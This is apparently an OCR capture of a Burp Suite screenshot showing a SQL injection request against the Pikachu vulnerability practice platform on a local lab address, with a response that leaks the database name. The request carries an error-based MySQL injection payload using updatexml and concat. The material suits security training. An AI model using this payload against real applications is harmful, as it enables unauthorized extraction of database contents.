 请求
Pretty 原始 \n Actions
1 GET /pikachu/vul/sqli/sqli_del.php?id=
updatexml(1,concat(0x7e,database(),0x7e),1) HTTP/1.1
2 Host: 192.168.56.1:8099
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
6 Referer: http://192.168.56.1:8099/pikachu/vul/sqli/sqli_del.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=fcjtg717e6lacl2qk0aib2rhj5
10 Connection: close
11
响应
Pretty 原始 Render \n Actions
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu~'